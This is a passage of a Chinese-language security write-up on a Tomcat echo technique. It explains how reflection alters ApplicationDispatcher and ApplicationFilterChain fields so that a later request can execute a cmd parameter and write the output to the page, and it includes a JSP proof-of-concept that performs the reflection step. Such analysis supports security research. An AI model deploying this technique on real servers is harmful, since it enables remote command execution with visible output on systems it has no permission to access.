
第一次访问利用反射修改特定参数,从而将 request 和 response 存储到 lastServicedRequest 和 lastServicedResponse 中。
第二次访问将我们需要的 request 和 response 取出,从而将结果写入 response 中从而达到回显目的。
流程 再正向分析一遍流程就会更加清晰了。

由于 WRAP_SAME_OBJECT 默认为 False ,所以在启动阶段 lastServicedRequest 和 lastServicedResponse 为 null 。
第一次访问 /echo 后 ,此时还没有解析我们的java代码所以 WRAP_SAME_OBJECT为 False 。
由于 Globals.IS_SECURITY_ENABLED 默认为 False 所以就会进入 else,在 else 中 this.servlet.service 会来到我们自己的代码处理。
来到我们自己的代码处
由于默认为 false 且 lastServicedRequest 和 lastServicedResponse 都为 null,所以会进入我们的 if 判断,在判断中会调用反射来对值进行修改。
设置完之后进到 finally,在 finally 中又将 lastServicedRequest 和 lastServicedResponse 设为了 null 。
ps:这里的 null 和 静态代码片段中的 null 不同,这里是对象。
![
至此第一次访问就结束了,接下来进行第二次也就是我们的命令执行环境
由于第一次中我们利用反射修改了 WRAP_SAME_OBJECT 为 true,所以这里会调用 set 将 request 和 response 进行存入。
然后进入下方 else 触发我们自己的代码

在我们的代码中,已正常获取到了我们的 request 和 response ,同时我们的 cmd 也不为 null,所以就来到了执行命令处进行了命令执行,并且将结果直接在 response 中写入。
最终在前端页面获得命令输出结果。
代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="java.lang.reflect.Modifier" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <% Class applicationDispatcher = Class.forName("org.apache.catalina.core.ApplicationDispatcher" ); Field WRAP_SAME_OBJECT_FIELD = applicationDispatcher.getDeclaredField("WRAP_SAME_OBJECT" ); WRAP_SAME_OBJECT_FIELD.setAccessible(true ); Field f0 = Class.forName("java.lang.reflect.Field" ).getDeclaredField("modifiers" ); f0.setAccessible(true ); f0.setInt(WRAP_SAME_OBJECT_FIELD, WRAP_SAME_OBJECT_FIELD.getModifiers() & ~Modifier.FINAL); Class applicationFilterChain = Class.forName("org.apache.catalina.core.ApplicationFilterChain" ); Field lastServicedRequestField = applicationFilterChain.getDeclaredField("lastServicedRequest" ); Field lastServicedResponseField = applicationFilterChain.getDeclaredField("lastServicedResponse" ); lastServicedRequestField.setAccessible(true ); lastServicedResponseField.setAccessible(true ); f0.setInt(lastServicedRequestField, lastServicedRequestField.getModifiers() & ~Modifier.FINAL); f0.setInt(lastServicedResponseField, lastServicedResponseField.getModifiers() & ~Modifier.FINAL); ThreadLocal<ServletRequest> lastServicedRequest = (ThreadLocal<ServletRequest>) lastServicedRequestField.get(applicationFilterChain); ThreadLocal<ServletResponse> lastServicedResponse = (ThreadLocal<ServletResponse>) lastServicedResponseField.get(applicationFilterChain); if (lastServicedRequest == null ){ System.out.println("没有获取到request" ); } else { System.out.println(lastServicedRequest.get()); } if (lastServicedResponse == null ){ System.out.println("没有获取到response" ); } else { System.out.println(lastServicedResponse.get()); lastServicedResponse.get().getWriter().write("inject success" ); } WRAP_SAME_OBJECT_FIELD.setBoolean(applicationDispatcher, true ); lastServicedRequestField.set(applicationFilterChain, new ThreadLocal ()); lastServicedResponseField.set(applicationFilterChain, new ThreadLocal ()); %>

